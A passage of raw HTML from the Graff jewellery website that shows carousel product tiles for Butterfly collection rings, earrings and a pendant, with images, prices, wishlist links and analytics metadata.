        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="50300.00">
                    50,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="39000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="39000.00">
                    39,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;20800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;20800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="20800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            title="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Ear Climbers</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="20800.00">
                    20,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;66200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;66200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="name" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="66200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="Classic Butterfly Petite Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Petite Diamond Ring"
            title="Classic Butterfly Petite Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">Classic Butterfly Petite Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="66200.00">
                    66,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;7950.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;7950.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="7950.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7950.00">
                    7,950.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
